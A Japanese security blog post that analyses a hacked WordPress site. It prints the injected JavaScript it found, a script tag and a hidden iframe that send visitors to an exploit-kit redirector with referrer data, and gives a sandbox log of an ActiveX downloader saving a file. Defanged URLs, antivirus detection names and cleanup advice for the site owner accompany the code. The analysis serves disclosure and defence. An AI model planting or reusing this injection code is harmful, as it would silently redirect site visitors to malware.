inetnum: 210.172.128.0 - 210.172.191.255 netname: INTERQ descr: GMO Internet, Inc. country: JP下記のURL(ダウンロード証拠)↓

--22:41:46-- hxxp://www.osakanightlife101.net/?p=87

=> `index.html@p=87'

Resolving www.osakanightlife101.net... 210.172.144.178

Connecting to www.osakanightlife101.net|210.172.144.178|:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: unspecified [text/html]

22:41:47 (40.34 KB/s) - `index.html@p=87' saved [29129]ダウンロードしたindex.htmlファイルに下記のマルウェア感染コードを発見し↓

↑解けたら<script>と<iframe>のコードを発見↓

<script>document.write("<script src=\"" + "hxxp://itsallbreaksoft・net/tds/in. cgi?2&seoref=" + encodeURIComponent(document.referrer) + "¶meter=$keyword&se=$se&ur=1&hxxp_REFERER=" + encodeURIComponent(document.URL) + "&default_keyword=notdefine" + "\"><\/script>"); </script> <script>if (typeof (h) == "undefined"){ document.write("<iframe src='hxxp://itsallbreaksoft・net/tds/in. cgi?3&seoref=" + encodeURIComponent(document.referrer) + "¶meter=$keyword&se=$se&ur=1&hxxp_REFERER=" + encodeURIComponent(document.URL) + "&default_keyword=notdefine' width=1 height=1 border=0 frameborder=0></iframe>"); } else if (h.indexOf("hxxp:") == 0){ window.location = h; }</script>↑また解けたらマルウェアの転送先のURLが分かりました、①JSコード↓

<script src= "hxxp://itsallbreaksoft・net/tds/ in. cgi?2&seoref=¶meter=$keyword&se=$se&ur=1&HTTP_REFERER=http%3A%2F%2Fsnopfnopfsno.com%2F&default_keyword=notdefine"></script>②IFRAMEコード↓

<iframe src= 'hxxp://itsallbreaksoft・net/tds/ in. cgi?3&seoref=¶meter=$keyword&se=$se&ur=1&HTTP_REFERER=http%3A%2F%2Fsnopfnopfsno.com%2F&default_keyword=notdefine' width=1 height=1 border=0 frameborder=0> </iframe>

その2つURLはTDS Sutra Exploit Kit/マルウェアのリクエアストin.cgiファイルです。

感染サーバのネットワーク情報は↓

Host: itsallbreaksoft・net IP: 64.74.223・37 Network: AS21740 eNom, Incorporated What's this? TDS Sutra request in.cgi file感染されると下記のような動きとなります↓

アクセスしたら下記の画面が出ましたが…

ブラウザーのログを見たら感染動きを発見しました、最初はこんな感じ…

[HTTP] URL: %上記のURL% (Status: 200, Referrer: None)JSファイルをロードされて、JSコードを実行されると…



[Navigator URL Translation] ./js/standard・js?rte=1&tm=2&dn=itsallbreaksoft・net&tid=1016 --> ./js/standard.js?rte=1&tm=2&dn=itsallbreaksoft・net&tid=1016 [HTTP] URL: hxxp://itsallbreaksoft・net/js/standard・js?rte=1&tm=2&dn=itsallbreaksoft・net&tid=1016 (Status: 200, Referrer: hxxp://itsallbreaksoft・net/tds/in.cgi?3&seoref=¶meter=&se=&ur=1&HTTP_REFERER=http%3A%2F%2Fsnopfnopfsno.com%2F&default_keyword=notdefine) [HTTP] URL: hxxp://as・casalemedia・com/sd?s=124463&f=1 (Status: 200, Referrer: hxxp://itsallbreaksoft・net/tds/in.cgi?3&seoref=¶meter=&se=&ur=1&HTTP_REFERER=http%3A%2F%2Fsnopfnopfsno.com%2F&default_keyword=notdefine) [HTTP Redirection (Status: 302)] Content-Location: hxxp://as・casalemedia・com/sd?s=124463&f=1 --> Location: hxxp://as・casalemedia・com/sd?s=124463&f=1&C=1ここでマルウェアダウンローダーActiveXが動きました↓

ActiveXObject: msxml2.xmlhttp

[Microsoft XMLHTTP ActiveX] open('GET', '/6bab5857-f8c5-40cf-b795-560d862beed7.ippi?g=6bab5857-f8c5-40cf-b795-560d862beed7', True)

[Microsoft XMLHTTP ActiveX] send

[Microsoft XMLHTTP ActiveX] Fetching from URL ./6bab5857-f8c5-40cf-b795-560d862beed7.ippi?g=6bab5857-f8c5-40cf-b795-560d862beed7 (method: GET)

[Microsoft XMLHTTP ActiveX] Saving File: d41d8cd98f00b204e9800998ecf8427e↑本件には、これでマルウェアがダウンロードされます。あるサイトから勝てに取った情報なんですけど、

こういう連携でファイルをダウンロードされます↓

Virus Totalに確認しましたら、既に感染コードの検知率が高い状況です↓

MD5: 1d69b910e05a3f2fa81bacb642279af6 File size: 28.4 KB ( 29129 bytes ) File name: index.html File type: HTML Detection: 33 / 42 Date: 2012-09-28 17:06:03 UTC ( 0 分 ago ) URL: [CLICK]そのHTML感染ページについてのマルウェア名は↓

nProtect : Trojan.JS.Iframe.AED CAT-QuickHeal : JS/Clicker.ACK McAfee : JS/Wonka K7AntiVirus : Trojan F-Prot : JS/Dccrypt.B Norman : JS/Iframe.GQ TotalDefense : JS/Psyme.AF TrendMicro-HouseCall : JS_WONKA.SM Avast : JS:Small-C [Trj] Kaspersky : Trojan-Clicker.JS.Agent.ma BitDefender : Trojan.JS.Iframe.AED Agnitum : JS.Wonka.Gen Sophos : JS/ScrLd-C Comodo : TrojWare.JS.Agent.bln F-Secure : Trojan.JS.Iframe.AED DrWeb : VBS.Psyme.377 VIPRE : Trojan-Downloader.JS.Inor.a (v) AntiVir : JS/Clicker.CA TrendMicro : JS_WONKA.SM McAfee-GW-Edition : JS/Wonka Emsisoft : Trojan-Downloader.JS.Psyme!IK Jiangmin : Trojan/Script.Gen Microsoft : TrojanClicker:HTML/Iframe.J GData : Trojan.JS.Iframe.AED Commtouch : JS/Dccrypt.B AhnLab-V3 : JS/Iframe PCTools : 9811 ESET-NOD32 : JS/Agent.NCA Rising : Trojan.Clicker.Script.JS.Wonka.a Ikarus : Trojan-Downloader.JS.Psyme Fortinet : JS/Inor.A!tr.dldr AVG : JS/Downloader.Agent Panda : JS/Exploit.T

↑という事で、説明は以上です。

本感染についてはGoogleで検索したらWordPressハッキンッグのせいで沢山

ウェブページが感染されたと分かりました↓

感染コードが入ったindex.htmlに書いたマルウェアコードを削除して下さい。

そのURLは既にスパムメールにリンクされていますので、早めに行動して欲しいです。

また、WordPressの脆弱性を直して、念のためにFTPアクセス情報を早めに変更して下さい。

0 件のコメント:

コメントを投稿